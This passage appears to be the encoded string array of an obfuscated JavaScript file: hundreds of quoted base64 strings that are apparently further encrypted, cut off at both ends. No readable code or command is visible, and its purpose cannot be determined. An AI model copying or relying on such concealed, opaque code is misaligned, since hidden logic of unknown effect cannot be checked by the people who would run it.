CrldKwpU=','wotmMsKsw68Iw6bDkQ==','wqjDosKCwo1eWMO+w6HCgg==','wrXClsKIQTzCocKXw4Ypw6Q=','DBDDp1U=','UMKow78j','w59hK8Ky','OBtOwrRb','w5oew7Bew4I=','woopwr7CuMKtwovCjMOGw7kKbxvDjGDCtGFEw4vClcOgZsKbOjnDkMOIwokAwrNtw7QIMQLDsw==','wrLCisO7wonCpsK+OcKN','OcKYwohRHDg=','bsOXXm8=','I20cw6DCtcOIwp1VKcOtZHcGAcK3HmHDr23CgcKxPhBCZ8Oow54=','w7xhQg==','wpTDpcKew6jCtcOIw7Rkw5vCssOywozCqBXCiDU=','RsKsw6Q8c8OIUMOXfMOSwqnDtMKpMBvChg==','wobDtsO9aA==','wozCjlFA','w4NwPsKq','FMKzwqQgwpTDlFDCjQvDpcKsBMOGw4Bcwoo=','w4c7wr8=','w7NQwqLDgRDCs1ZYw4XCtsOiw5bDtsO3FMOi','wqwkwpLDjMKMwqgoDw04emstaiPCnQ==','wpfCgsK1Vwo=','w4ZZw5E=','w71VJcOlcMOsAsKwA1jDiwE=','BAhfw4jCmRc=','w4RhRRJDw5MxfxjDi28URg3CpW9u','bizCnE7DvA==','w6LCi8OmwpE0','w4M/w5J1','wqVwSVdX','FwZBw4LChQ==','woR0U01n','L8KuJ8Kc','wqlyw7DDpxBR','dcKdwpNWB3vCjE0lw7DDjWbCrldhwoXCvcOTHcOrwprDgMOjXg==','SsKhwrcqwp3ChlzClATDssOyWsKLw45GwozDvcKMdsONw5JHwqRHwrbCtMONw4QGPVkqwrZVUsKs','OcKqKMKS','w5zDqTTCiA==','w7LCosKfwo0BRMO5w7zDmQ==','JsOeXUjClMKOVw==','w4JxJcKMw5k=','woPCvSE=','wr5Cwo8o','w4oVw7N/','RcK5w7Ml','wpnCmFxuw5rCvMKvw6E=','ZBHChkHCuj3DnFTDl8KdesK5wpfCrsO0VwxvYDI=','I13Dm2bCvcO/w7d0I8OCACATEMOmEnNT','wr43wpTDl8KOwrQj','wpgswqXCrcOlwoHClsOCwqcJM17DhCjCqnUOw4/CnsOmc8OfNjjCk8OPwokewqY9wqtAOhnCqF07CsKEw4HCoATClcKjTsKxJVUEVFjDvATDqkUJw5Epwo8iwqvDuMKjwovDhQ3ColXDq1c3SsK6','wrAUwo0M','w5VyMMKGw4k=','wpDDtMOzRAY=','w6Apwp7DhsKPwr8j','FHEJw73CvMOJ','w7TDuMK6','EMK3wqIv','w4nDpcKRw7fDr8OQw6h+w5vDu8K2woHDqgrChDXCkMKxwqQiwrgIW8KdWMOSwobDu8OIFiRZwow=','w6fCl8OvwpopUg==','w7XDvinComs=','wrHCl8KGRwg=','NRzDmhTDtDjDiULDicKNNcKrwpnCq8K+XhkgcTdQWHdyw6fCnDPCskHCpjNCw4zClcKRKcKxJMOARDcPcw==','w70kwoJYPMKEKhwC','wpHDvMOraCrDoCs=','w6/Cj8KTXi0=','wrfDncOgw4M=','w4XCkMKGaULDlAHDhMKSOyTDnsOLLsKVwpDCo8KTw7zDnFJqQlgoO0JBw65Xw4RBw7J1w5dKG1fDvGXCocK6','MMOswrh3w63Dg8Kk','wqURwpYP','YMOPQlnCh8KHDA==','wp5Lw4XDlV50Um8=','bcORcD4ePDUjw5dBeXLCs8OLTsKUKMKcw4xVKCBqcMKiw6MgwpwuAlrDqcKZaMKCw5TCpcKQw4A4JTDCvlsfw7LChTE/ZlNDw6k=','w6ocw4MAworDjcODawA=','w6E2wpTDhsKZwrkvRRJhfCo=','ScKmwpnCrDo=','RAbDp07CrsOowp7DhDQPw6wvGCfCoityw741woUhw7zDs8K1w5fDgA3Dr8OMw5pxNGzCpsKdGsOGE3TDpkjDgA==','w53DoMOgfT3DrTdnSMOvw5tC','ccOCam4cPmpwwpgVe3fCvsKKW8KGOMOdw4JRfjRkM8Osw7kswo00GRbDusOXLsKMwoLDrcKdwp86NnbDpA5Gwq0=','OS1rwpVIJQ==','IQ7ChWrCtsKv','YMOkOMKKw6LDicKE','aSxswoQcLhonPw3DsQLDn2APw5fDsxUWesOaw7DCqcOrwpgXd8OVw5dUccK4woMbP8K9VxcPbMOVwq8=','w6hBwpAYwpnDhsKb','GMOiw7QndcOUAcKCLsOfwqTDtMKqPQfCh8KcUyHDvnYjw6JpwrokwqFdw5nDlljDvcOgC8ONwqrDnhIKw5DDi8OrwqbDim3DjcObEcKiMlVERw==','wqlmw6TDgRJUbVA=','wqo3wp7Dl8KIwrs3WgAzO2cwJirChkvDmMOvAMO0w5ZabTdAwpRA','L8K6Wg==','HnEGw63DtMOew54Sbg==','wo1HPyrDtBBLwpLCpBvCnMKvwp3CoBVlw5PDtlYmV2M5','BMKzw7rCgw==','w6fCucKIwpVJ','w5cJw7J8M8OzbcOsw4c=','a0zCnlwgT0wfOw==','D8Ouw7fCjMOiXsKP','eBfDjkA=','woFuw6bDqSs=','fFDCqF9i','AsKqwrYRwrvDmX9hwow0DsKj','XsKuwoPCrzHDo2DDkMOBw5Rww4tywpEhCSfDicK5Gg==','w6/CgMOuwo0+W3RYaS3Cml0jwqxHwrLCv3kUw6kJwrF7K8KbcnPDjQ==','wpHDoMO2','wqgqwp/Dk8OGwqkuAAY=','O8KSUkE=','wobDocOscQ==','eUbCiFw=','wpHCklxIw47CksK6','T3IzNjPDgMKFwo8Kw4lm','Aw1vwrZ5','VznCnnzCiw==','IsKLYT0LIGJtwow=','UcKuwp7CtBbDpGfDlMOVw5N5','wpXDksOHOATCtMO0w4/Cuw==','w7jCh8Ojwo4pSG0WbQ==','wrwgwoHDi8KKwrkiLQooPw==','GMOiw7clccKE','wq9nw7TDhxJQc0bCs8KMPVnDmmc=','wqtWwoBt','woXDlcOAKgTCo8OJw4TCpMKBJ8K5w4tRw6I=','wrdOWcOJGg==','NcKuwpczwrg=','LsKmTRE=','wpXDtsKYw6LCpsOfw490w43CosKNwo7CqR7Cgg==','IMOmwrpmw6vDmQ==','w5vCv1dDw4LCvMK/w6bDnkvChcKCYw==','w5fChMKAbBbCmg/DisKFMTTClcODJcKVwobCrsOKw7fDlFpoURAsf0RZw6FPw4kAwrhkw5AFAUg=','w7TDuMK6b8OLW8KGw4/CsFfCo2E=','wqpLwoF1aMKZwr93w603Xg==','CwfDol3DrcO/wrzDiiMZwpJiEDbCoiErw7o=','w6JROsOtb8OnbsKuBm3DghvDncO6w5o=','csK7JMKJw7fCisOYDnx+woLCh1kPw7MwworCqsO7w5cJw5DCpcKAPcKh','wqPCnMO6w6c=','YsKXWF/DhsKKXsK2XTx7Bil3GQDCjMKlL1NCQBfDt2fCpGBzccOKwptTHcOdw6jDg3YIJcOqYMOzMsOObMKOw6zCjMO1w5rChcOkJg==','wqs9wpTDhMKowrUqFwIyMw==','w4RSJArDpVFMwp7CtAvDnsKo','GxDDq1nDusOuwqbDgD8IwoNsECXCog==','w74Ywo7CrcKn','MsKhw6LCvcOe','YsKSEUHClMKMVMOqDCUnUitoHxPCl8O3ZVUbSxfDpXHCqC04J8KJwpReD8OdwqbDnDYfd8O8KMO3MsOMfMOGw7/DgMOrwp3DicKieSJ8w6vChsOKGsO7','w6RwKsK7w6MSwqHCrsOSw6sSAcOBdEU=','w6pSwoJWw5g=','w7Vdwo1iPMKfwoF3w7AjBsKnLsKRw6zCocOMwp1VRcKYw6/CqXY3Z8KRw7zCpRHCmw==','w7hfwrLDjwXCtXtIw43CvcK9w5A=','djh3wpcR','w681w5BVY8KJKUBEw7ImwoDDvXAbwoXDmkbDt8KiwqzCuwU=','G3IBw7rCsg==','OsKiJcKe','WMKxwqg7worCi17ClAnCrMOsAsOaw59Swp/DrA==','w5Zew43DpQ==','woLDhsORKl3Cr8O5','wpdpWg8=','w4cfw7N6FsO1bsOkw4IAwpY=','w5DDssK+RQ==','BD1lw6TCsw==','w7NCHMOsXA==','GMKMwpIFHTnCmgIiw6bCkHbDoE1swpLCvcKeEMO6wovDh8KsH2LDlFcIwrlWwrTDslEXwprCqcOqEnnCmsK6w4bDuBDCpcK+a3/Dr28fwprCv8KzcsOkdlJaw55rZcObdMOsTk8IwqJJH2ACITVLw6p2dsOhwpLCmcOB','w77ClMKVXTo=','aWdhwptKcw==','w41IecO0DsKXVcKHQ8KBN1lqRTQuwoE=','w6dKwpF3f8KZwp5l','woZKdcOs','SA1Ew5vDlwAAw50qYwAkwpjDvHbCr3Yhwo/Ck8OScyjCmMOhwp7Cp2MzUsOcwpQrwopFw5nDssO5w7lSwpcAwqLDjsO3w4B/e3gAwpLDjHPCkMKxb8OKZ8Khw44jf8K4w4ZTw5nCpC3CqEfCkHbDslNqw4JoBcKxY8O/RFXCgSPDq8OnPcK1w6zChBjDrsOzwr8twq9zRw==','woHCsiTCk3cK','w77DvMKnUg==','NiBswp5YPxMo','woBDf8OoE8OIUcKF','w5Isw5hw','TcK1w78ZWA==','wpbDp8OtXjU=','bgjCl3jCrMOjw6s3LQ==','V8K4w6UkYMOIVsOMdQ==','dBPCkW7CoMOew6Q=','w5XDqTTCinIOYcKpJ8KOCxvCgsOuCsOaJcKLw5zDhTY3V8O2ECk9','w4hzTkZww6jDtiHChMKmwok5H8Kz','AsKjwrESwrHDgnlu','RcK3wqbCiBA=','wqUIwoE=','aMOeVGtywr8YJw==','w7nCicKDS2bDqcKHw5siw6/CgDZ4XcKX','ekfCs2x/','bC3Co3bDrw==','w4RgJA==','wrt3w6I=','wqrCsmlIw5g=','CsKMBcK9w4A=','fVbCg0A=','w7bCh8KOXA==','wojCiUtF','w7NcPsOufcOwSsKs','w47DqCI=','w4ZCw4vDuQrCs1ws','ScKDwrnCtiY=','DcKTwoI1wp4=','TsK6woDCrT7DuHo=','wopmw6I=','EsK+wro=','CBfDvVA=','w4ItwqnCvw==','FcKuwqoT','w6DDqMKs','w7xQwqjDhA==','w5p0L8Kw','wrnCnsOdwqTCqQ==','V3o0Lh8=','bcKWMG4cPmpwwpgVe3jCq8OPUMOKYcOXw55YbWQ1YcKgwqstwpg5CwnDpg==','FAvDoFM=','w5Vfw5HDvQ==','G8Kzwq4l','SMKow6kwYMOS','wpPCq39rw5A=','IcKoQAY=','w5osw5J2','IMO2wrQ=','KsKSU1o=','w6dFwqDDiAQ=','wr52w6HDoA==','eUzCl09hWQ==','w5dYNz7DrFha','w5Yuw5h3w5fDq8KJwq7Cnw==','w7fCosKdwoo=','w6jCncOtwogwVA==','FMKsw7fCmMO9V8KZ','ScK+w6A=','w7J3QhhOw5F+','w6tzUw==','JcO3wrdh','IRHCnCvCu8O9w6MqOcKLRzlfG8KlCH9Vw5nDgFxcw6MYGA49wq4CPG3Dsg==','w7Qtw6HCvEIackrDow==','w5rDksOJaxPCqsO8w5LCr8OIV8Ksw4RUwqoQw5bDvg56YcKfw4w=','RDEdw7XDpw==','w5pwKA3Dig==','w6lzL8OWUw==','aSxswoQcJBJ7bg==','wrIww4A=','F8KxwqQkwoHDglbClws=','ZsOXVGk=','GMKlwrRp','w4TCnRhFw4TCuMK6wq/Cuk7ClsKZM8Kmw6LCusKpw5bCtwkqwrHCiUgXwrEWUyl9wpMmw7rCjcKZEcOswojDo8OvbMO4T8OnXsOrwoQRw7jDnyk8wp4dw6AWwovCp8KNRhDCjsKzwoAsw7zDmcKs','w4UlA1Flw6/DuXTCi8K+w4YgHMOpMsKtD8O3w6/DusKiw5QzwofCkMKsw5cjICoBwr7Dj8ODw5LCjUY=','RDEAwqrDpw==','w6oZwooew5jDi8OJN1HCs8OEwrzDlj/DngkqFMKoIyfCrMKtw5wVDnjCgWRzwp/Dp0oMwrYYwp9hw4vCtEjCpUMaNk7DkcKlwpHCpQ==','eMODXw==','HzwkKwzCkMOdw4UWw692w4Y=','FQPDp1Y=','TsK6wo8=','IVLCkWLCrsKv','w7nCqMKCwopNUMO1','wqjCqcKYwo8MVMO8w6fDj3MhGAoJX8ORCMKMQMKjTsOPwonChBNew4Q=','w7JzWAU=','wrfDncOlwpQrBDgcYzTDllE9w61SwqjDsCgNw68SwqNoLcKdK3XDkMKYYm8lw49acw==','N8KZWW5gw7M=','QMKpOMKkwp7DpwE0Ag==','w5rDnFtBw5fCrsKvwq/CulfCn8KAIMKhw6LCp8Kkw4PDrl81wq3ClEVRw6YfAmFxwo0zw6rCkcOAVsKg','AcOgwonCqSnCtA==','UXYwLhvDjcKEwr0bw7Jo','fcOzwrlww7zCgMKywqTDr15KwonDkcONwoXCpCZFRg==','w6jCmsOowpE5SGEW','w5AtwrTCrw==','OSl2woZ1IxIjNDHCqg==','G8KhcAoq','w5ErwpTCi8KL','eBPDlA==','aRzCl3g=','wpDDk8OEKQ==','egbDl1bDkw==','AMKowrsRwqfDlHVvwo4=','UMKiw6AweMOf','FMKsw7c=','w4EIw7psOMO0','NidpwodRIwU=','w45SIyrDoVpM','wrsOwoQ=','w5fCh8KHcBDDgw7DisKFLTTCiMOMKQ==','wo1EODbDsklKwpLCpAfCnMKwwofCrxI=','OcKbYio=','wrLCnsOvwq/CpMK7','RBHDrUrDp8O7wobChTQOwrIwXCrCszsvw7pmw45pw7jDrcO5w5nChw/Dt8OCw5FxczPDqsKVScKAAn7DrVrCg8Kfwr/DgzrCgMOVw4bCtETDsjrDsCrDvU0owpsLwq3Cp2FSw6TCk8Olwoxnw5gdw7VmT0nCnX/ChMKXQ8KGw5AHPsOBOsOOS2zCssOtw6I6wrVdXsO6HcOPw6Zkwo7DjEtrIAk=','wrsrwpXDgsKNwrMpHwc=','YsK6QQchwqHCiMO8wobCpcKYPn/Cnw==','fRXCikc=','wrXClcKPXTrDuMKWw4Ypw7jDsjBtW8KQ','L8KMwp5W','YsK6QQchwqHCiMO8wobCpcKYK33CnsOrw5rDosOsw6TCgg==','wpPDsMOmcz3DqjY3Vw==','w4loV01nw7rDtDvCjMK3woowAMK4MMOiD8O7w6zCpsKlw5Iww4TCjA==','wo5KZMOjHsOUGcKHSsOKLg==','GjTDt2zDlw==','w71ESD92','QGAz','OCl3wpVVI1s0JRnCpFQ=','JsKXZzoX','AsK9woEiwovDg1s=','R8K+w7Q=','wqTCh8O7wr7Cog==','wrXClcKPXTrDuMKWw4Ypw7jDsit8ScKBSU0tZMODEUXDn8O4','HQPDrVA=','bcOfU2M=','CsKNdzcTNyE+w4lKOHLCtMONT8KIYMOQw44ZaylnMsKzwqkY','H8K+Ig==','A8KqwrsVwrLDgnN1wo4FUcKswpd7UR4=','wqpjw6PDqRlHcVbCs8KcUkPDvG9Ew60=','woo4wqPCqMKxw4/CmMOMwrADIxXDhyPCoXIDw4vClsOm','JzDDq1/Dp8O4wobDgDUrwrhpGSfCsw==','wrxpesOrEMOsXcKOWA==','Og7DoV/Cvw==','w7DDssKgSMOLWcKXwoHCt1vCr3vDpSMLNh4=','wp7CkcKbWg7DkgDDgMKPPFvChcOkLw==','YX8vJUs=','w7dmRRtcwow0bU3Dn3dWSxPDsCpUcwgwc3/CvMKhWMKvwoA3wpTClsOsw4vCsDsmwq3CpsKfHGrDocK2ecOHw5Ugw48Xwp3Do0/Cj8KEw7R+woNr','dQnCgXvCq8Krwq12PcOBEmNcFcOnG3FEw4fCix0NwrJWSxIuwr8NYmDCp0orw7vCucOfU8O4w5/Cq8KrQMKhwrIlw5XCnT3CvcOxfAQawrthw73CusK5w7DDsmXCtMKWw7PDlk1VOg==','wqxrw7PDshJUZ27CssKcGmbDpm9H','wopFV8O2BcObTQ==','IMKoSw0/','BAZew5nCuwIOw5k1','wpPDrS/CiXUZIsOnLMKGAG7Ck8OzGsOIbcOL','wpl5J8K8w6UKwqzCjMORw7JcNsKDZkFxZ8KW','P8KkPsKUw7c=','I1PCn1t5EVYNP0PDnyRbw5/ClMKyc8KzwpEEDcOXw6s=','bcOZXnJl','w699Qh9jw5d5J1Y=','wrNTwpU9PMK/','w7dNw7bDoy8=','cXQUNDs=','wrDCgcOwwqHCo8K6','egTChF3Dow==','wrpMwoZnaMKO','IcKRcDozM2lmwoc=','UcKuwo/CpTM=','AsKxw7c=','w4HCi8O3wpMN','FMKsw67Cg8Ok','wrDCgcOqwqTCvg==','wrEww5FY','UcKgwprCpSzDvg==','ccOYeHNA','wrEYwpchwozDjcOI','WhlCw57Cg04ew5k1cUljwp4=','w7JewrTDhAM=','IlPCn1t5TwoBO1fDm3xVw57Dj8OrMw==','w5ZGw5fDsg==','d8KNdy8NJiZqwoVMPGnDog==','UcKiw7fCmcKtU8KZw5llw6jCmcO2w5jDkMKhccKIw4TDoA==','bBrCnEbDrg==','bsOYSXVv','w6TDqcKgesOM','w497OyrDuQ==','EcKkwqsKwpzDlA==','HsK6Zy8l','wpFOZsOoFsOZUQ==','BcKmw6vCgcOxWsKP','w7bDs8K6TsOX','wq9ZwoguAcKz','w6JuE8OUew==','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEINCBfCmsK4','w4Uow5Z3w5PDqsKjwq3CkHA+','wpnCiExf','w59nI8K4','w4jDl8OKOATDq8Otw4DCu8KQWMK6w5BCw7MXw53CsgR6a8OJ','E8KuwrURwqPDlV9swoESDw==','F8KxwrMiwoXDgw==','w5rChMKAbBbCmh3DhMKGLTTCksOYJsKSwpHDvMOJ','IcKRcDpSIG5vwopcPHXDssODScKCeMKTw51dbCM=','w5Qnwr/Cr8OowpDCn8OPwrUOaxjChCTCsGVOwoLCi8OuYcKGeCXCmMOXwo0Ewrd7wrgVKhXCs1A=','worCnMKOew==','w4TDk1xEw4DDow==','H8KRd24ZPX5two8IOH/CpsKKTcKIZsOKw5k=','w5zDo8OqbzvCoy09VcKzwoQFwrDDr8O+Ozo8wotWFg==','cMKDXlrCksOEQMKyQi4yQS42Hw7CkMOzdAEZBFDDqC3DvWk3c8KCwo1SHsOAw7rClzhYPsOiKg==','w6dJwotnaMORwp9zw68xT8OgKQ==','e8OZTnNawqwfLMOX','wospw5JuwoXDrMKMwqDCgnBww5PCijlGwrbDk3YcX8K4w4FGcMOowrvDlxxOwp8Dw7E/w4HDpsKqYsOzW8O8diV6','w7Vdwo1iPMKfwoF3w7AjBsKnOsKVw6DCtMObwp8YEcOWw6/DoHBmKMOKwrXCvgLDicOqw4w4WXMFwr/DtCB0OMKdcw==','XcKjw6xA','AcOgwoXDtGE=','w47CvMOhdTnCsA==','MUfCmV4tX0kELULChytJw4XCk8KyMcKvwodFGcORw6LCgcKCWVDCsMOKwrNEwpxrw7c=','wotaw43DphrDrEsneMKhZVjDiw==','w7vDqcKjUA==','w4Mtwrg=','w7HClcKIXDg=','wrxawpI5Iw==','w41becO3A8KXRsKOQ8ONLll9GycoworCqMKnXj3CvsOAwqQ7NcKU','w41becO3A8KXRsKOQ8ONLll9GzYmworCuMKtXWQ=','N8OSVHE2wq4RKMOIa8Ktwq7CnU3DtMKOSRTCgMKCwpbCssKpw73DjENzw7YcKcOBw75AwrlCwqw=','WsKqwpk=','wrnCncOwwqTCug==','w6x3Uh9Gw5l1HVPDjA==','w5zDpMOseCjDqyt1UMKmwpUNw7nCocOyOiA6woFU','IcOmwrtsw77DiA==','w6dRwoF1eMKZwp87w7A/WMOsLMKRwqTCqcOdw5AFCg==','wr9GwqjDjhDCpE0Aw4jCvcKhw4HDvMO1Dw==','wovCkcKCcBTDkg==','w5BfPy4=','w79Fwo8jJMKyw5dTw6rDqsKAb2jDrg==','DSjDmU3Drw==','C3YHw64=','OiNTwrp6','w7lYwqXDjw==','bhHCgGw=','fhLCgGXCrA==','w7ZDw4MAw4o=','w6JROsOtb8On','WArCvBbDucOiwpbDgiIIw7x5FzbCqyo=','w6NUwqzDhQHCpA==','wpc7IMK7w6UCwqzCmMOXw6NVJ8OaPUh4c8KXw5bDhA==','w7nCl8OswpIrXw==','MsOVwqVXw7A=','GTTDvWzDtg==','wotDw4zDuwvCsxQye8KzZRDDjsKuTg==','FcKjIsK3w4zDuiRvVMKRRw==','wqjCqcKYwo8MVMO8w6fDj3MhGA4CQsOHG8OGVcOhScOSw5DCiRIPw5ciw73DjcK2PMOXwpfDlcKO','wqcrwoLDgsKZwq4GHBc5JQ==','wpd2KsK/w7MVwrzDjcOKw6ZQb8OCeU52','L0oYw7/CsQ==','w59YZsOlGcKE','wos6NcKuw6EIwr8=','cMKtQB5zwrbCh8OywpHCs8KIaHjCmMOhw4zCq8Oyw6LCiMOZw7DChMKfwpBhwq9/w4zClsKZwq40B8O7wr8Ea8KXPjrDkA==','D8KhJMK1','X8O3wqsOwrTDniI=','DcKkwrlyUxfCom4=','XcOkwqsOwrTDniIgw5wIXMKswpR2TR93LBpzwotFDwvCscKMwqnDnMObw53CosK5WFJ8w6nDn8Kqw48IwrTDkwFieMO9M8O+wo/Dv8OuTsOT','wpnCtWfDmQ==','w60Rw4M3','w7TDh8KxwrnCosKwPcOWw5VP','RAPCrlDDvMOuwpTCmGVf','CcKhw645f8KY','ZcOkw7UsemrCnVIgw6fDgGzCrFh3woTCoMOfC8O/wozCmcOgWSzDix8ZwqNLw73CoANF','JcKXdyIa','w5rDp8KWw4PDg8OjOcKOwp0awppcGcKDw5NTwovDisKxSMKLwrgWw43DqsOsZUnCgXjDkMKNHyQ9w6xsw7N+w5/CnsKWcsKAYGNmwr8fdljCojJVN8OtwobDoSo=','fADDk0TDhcKYwq8=','XcOkwrBMw6s=','fhHCnGjCsw==','eCRswpxX','bx3DmEDDhcKYwr9occOWLcKOw6w=','woR0UVZww6DDow==','K8KdVUzCgMKAXMKySg==','wrIgw45VLcKVDU1M','woHDrcKZw6TCt8OOwrZyw5rCuMKrworCqQ0=','w7IhwpjDkcOLwrkrGxAvaionazzCm0DCicKl','w7l6MsO+w6YJw7TCgcOawqdTLMOXMFByYcKHw4A=','woTDocKQw6zCpMOfw5h9w5TCpcKs','exvDklPDhcKCw6ZUd8OWPcKOw7rDlA==','wp9TOS/CoF5FwpzCsxHCjMOkwp/CoRFzwpbDtwBqcmc9OC0Mw57CrGtowpcvw51jwpXCog==','TcKuwp/CoTI=','FwZYw4PCgw==','HVIKw7XCuA==','NsOPwrRvw6k=','wpDDq8KPw67Cs8OO','wopGd8OjEg==','wojCnUpMw5s=','wpBOesOhFMOOdcKHQw==','fMKuw7k=','Cw7Du18=','wrhtw7PDtg0=','w5Ytwq/CvsKrwpY=','wpBEY8O2FMOf','w4csw4l5w4g=','V8Kiw7Ild8Of','wroqwr3DiMKcwr81OQIvMg==','w6xxQwRDw5pPLUo=','wp7DocKUw6TCusOO','KsKcQQ==','w7nCk8OvwpkyVw==','EAPDvQ==','w4skwqjCvsK2wpY=','wqZRwogcCw==','wqEpwpXDgsKYwq4=','AsKkwrUTwrDDnmg=','w57Dsi3Cl2RaOsO1','UHw1MBnDiw==','Jy1mwpdSOVs2Iw3CuFM=','w7TCisKDVzvDuA==','UXIuJhXDgw==','w47DuCzCn2JAD8OqIg==','CMKZBMKQw5o=','Oy12woZZKSksPxHCog==','wp3Dv8OheTzDug==','OwtcwpBk','w5jDi8KgasOF','wr4kwoPDhsKG','wr4SwpAc','w4/CoMOnwqwx','woTDl8K5w4zCow==','w5FFw5LDvA0=','CAPDvFnDow==','w4VWPCrDpQ==','w4d0NMK/w60=','w7d7VQ4=','w4N6NsK3w6M=','w5IGw6R4OA==','f8OZTW51','aQ/CgG4=','IMOrwrl0','w6VewrHDgxQ=','HXAJw7vCtcOI','A8Ksw6vChMOz','w6LCg8KU','w5dYIDDDow==','wrwOwowGwqfDncOXOg==','woLDssO3fSI=','JMKmWhw=','wosuwqnCvsKhwpHDlQ==','G8Ksw6sjKcOQTMONfMKbw63DucOrLxfChsOIATPCuTskw7tpwqspwrdew4fDjUXDrQ==','csOvWFBa','w49Zw43DuzHCtEsu','w7LCqMKUwp0=','TsKvwr0YwrTDhXB0','bMOiwrp3wrXDh8KjwqTDpQoOwo7CksOQwoPCpG9AXsKGw4ZlSxFhNh9bwrnCqh96','w4wpwr8=','WRkA','w613Ug5Bw4I=','EH8bw7E=','CgfDvlTDr8Oowpc=','wo5HfQ==','H8KiJMK8w4o=','w7TDrTrCnXQ=','wqokwoXDgg==','CGsKw7XCsMOew58Nbw==','aSklwpFQLAU1cVzCoUXDjWRHw5rCqgcSPsOQw7DCqcKnw4MXZsOHw5sVecO7w4lCfMK9VxcPbMOVwq8=','w4EVKsOtV8OZWMKKXMOfZx5/V3UvwoXDocKrX3/Cv8Oew70geMOEKcK4AsOnQsKTUm95w7ZP','QsKiw7U6dcOO','w7RVI8On','K8KYwp5JGiXChkcl','AcOgwp7CsD7DpD3CjcKCw70h','akbChA==','wozDlMOKJS/Cs8Ovw40=','UcKww6/CjMOiTcOHw59lwqHClcOgw4g=','w5ZnB8K2w6k=','w7BDwoDDgh4=','KMKCwolXEDM=','wqPCj8OtwqvCpw==','w4R6M8Ksw6MD','w7hVJA==','fhPDmFDDj8Kb','fkzChVpuWQ==','woBEe8OpEsOUQA==','ZxLCp3LClA==','wrxtw7TDoxJ2cU7CsMKdEVTDoA==','w73DuMK9SMOLU8K8w4bCt1HCog==','wq8gw5FEK8KFE0tTw7g6','FwN+w4TCvA==','w57DtxPCk0o=','w5YIw6J4OcOFZsOnw5ccwos=','w7Jewq/DnhLCr01yw4LCvMKrw5DDoQ==','L8KCwohEHwbCgVE1w7o=','ZcOTTnNzwqkiI8OId8O+','wol+TFZww6rDiD7Cm8K9w4k=','LMKbwoxzJw==','FMKnF8KVw5Q=','MgvDu3zDrw==','w7ZZCsO+w5Apw5LCu8Ot','w7JqwoLDk8KZwrUpHV0=','AsK9wrMqwp/DtlDCixHDsg==','DA3DulnDosOUwpfDizMOwqg=','wqttw67DthtbanzCtMKWG0XDqw==','D8KuwqsKwrDDlENqwpMOEg==','w7FFwpM1OsKjwokew7nDpsOJb2HCtg==','woLDpcKfw7A=','P8KmXBowwrA=','VcKuwp4=','wqZVwoBxb8KI','eMOZSHV1wqg=','w5YpwqLCv8Kqwo8=','BsK9wrc+wp/Dh03CiArDssO1FA==','JSl3wpNR','JsK6RgYj','wqpWwoh7bg==','wpXDq8KRw6zCoA==','w4bDhsKJ','WDAKw7bCq8OJw5IaJw==','w4c1WUdww6rCuiPCgcK2w4A2G8O5eMKpDcOww6XDusOmw4Y+wobDj8K8w5slYSxDwqbDhcOJwpzCjw==','wrEfwqPDjVs=','w7gfwowQw5XDnMOMIk7CpcOZw7bChXLDig88F8KkOGTDtcKnw4cXHzE=','fsOdQkXCj8KNV8KlAyYyQSc7UgjCisOifEIfQR/DpTTDt3Z/PcKCwpdJGcOcwrc=','w6Frw4VCJ8KFYUhUw7I5woDDvWoKwozDkgjDscOqwqzCswTCncOtA8K7w59HecOfESs=','fsOdXl7CisOEVsK4WmEnRz5yCgTDnsO8cw4OTxnDszbDrWp+PcOK','w6Zgw6/DulNBd1fCscKdX0jCoS1cw7ZTw7vDjcO5Dw/CtnZrCsKXwovCkw==','w4bCicOMPxXCq8Kww43CvcKXEMK0w5YWw6ZU','wpdjw5Jsw4DDosONwrXCmHchwpTDmjcZ','wp3Csy3Cn3VVY8OvOsKGARk=','VsO8wqEuwpbDghLCjwzDpcOmAsOdwoFfwpnDq8KGdMKTwp1Qw60=','wpPDrjTCk2JfN8KmYMKKGFDClsKsT8KOMcOHw5DCnzA1F8KrAyF2E8OMdcKAAcOi','w4jDlMORIhPCrcOkwoHDssKcAcK9w4gbw7QNw5HCv0R2Z8OYwp8tw6hHwp0VFB/CggEof8ONAMOgI8KRwqnDjDAuw6TDog==','w7ZTwpAEwpHDjMOAJA/CqcKNw7vDmnzCkws9BMKgYSDDtcKrw55bVHvCjjw=','LQ3Cl1pkWAgMKlTDlykXw4fChcKyfcOwwotdHcOIwqfDi8OJWx/CpcOdwrlGwoc7w7PCnQ==','UsKuPsK/w47DogBxAMOaQcOfUsOuwqQcw7MZw4Axw4XDncO5wrZwcMOYBQjDpQ==','w5jDpsKRw6zCtcOdw7J/w5LDtsOxwobCsxzCimrClcKgwrJhwrkaDw==','csKnLsKcw7fCh8KUCGxiw4LDg1IZw6Iww4vCpMK2w5EZw5DDpcOPPsK4w6LDqcO9fQU=','wqXCgMOowpo1TiRWYzbCk198w6lZwq/Cv2tAwqQIwqRsJ8OVanfDncKTenln','dcKZwpVGGDPCnAJvw6DClGrCrRRowpbDv8KYE8Otw47Dj8OuUSHDi1UCwqJQw7bCthtbwpHCp8O3EiQ=','w5bCn1dAw4bCscK5w6rCuArCg8KHM8K7wqzDuMOgwojCqkc5wrPDjUBew6NaHXo+wp5r','I0DCn0V9UEAdfh/Dk31cw4fDjcK1acK/w4IHFcOAw7PChMKCU0vCu8OTw7o=','w5fClsKDcAXDkATDi8KGaDfClcOZLsKdw5nDosKFw7fDnVl8FhRy','YsKlTA4nw7XDhcO6wpbCpcOYZ3vChcOww5rDp8KlwqXChcOKw7DCncKfwoppwqhtw4HCicOVw60m','I1HCmU9lSAVLN0XDn2QUw4/CmMKybsK8w4IHEcORw6LCiMKCVl7CvMObwrpZw4gow6U=','cMKHWErCjcKMQMO3ACYyQSc2EADCnMOifRxNRV7DujrDt2h1dcOQw5g=','wotJw43DuB7CrVw6NMOuZVXDjsKkEMKtwr7DhGRdWsOresOxw6rCoWfCoGXChi0=','wr3Dv8KiU8OJUMKKw4LCox7DombDuCkINlhJDAnCmsOuw43ChA==','I0zCnk0tEkgAKlDCl2BNw4/CjcOq','Ih7Dk1LDlMOWw6VebMOdJMOGw7HDmMOXwp8SY2TChg5TbsOCZMK7ecOVKwcBHA==','w4jDlcOMLBjCssK9wo/CtcKBEMK1wohTw78Mw4HDvkoxesOJwpdtwrFawoANHVrDg0B/','T8KpwrQRwrLDl3VuwodBUsKiwp1jX0Ejehl/woc=','JxjCjVLDo3TChljDjsOVesOxwoPCusK7G0NgYCpFGXsmw6TClHo=','w7gPwooPwpDDnMKFeEvCtMKcw7PCmi/DiAR4XsKsKT3DoMOjw5oPH3DDj